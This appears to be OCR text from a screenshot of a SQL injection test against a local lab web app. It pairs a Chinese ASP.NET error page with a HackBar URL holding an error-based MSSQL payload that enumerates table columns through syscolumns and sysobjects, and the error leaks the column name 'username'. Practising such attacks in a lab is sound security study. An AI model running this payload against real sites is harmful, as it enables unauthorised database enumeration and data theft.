 “/”应用程序中的服务器错误。
在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
源错误:
查看器 控制台 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.10:8100/test.aspx?id=1 and 1=(select top 1 name from syscolumns where id =(select id from sysobjects where name = 'newss')and name <>'id')
Split URL
安全鸭
Execute
Post data Referer User Agent Cookies Clear All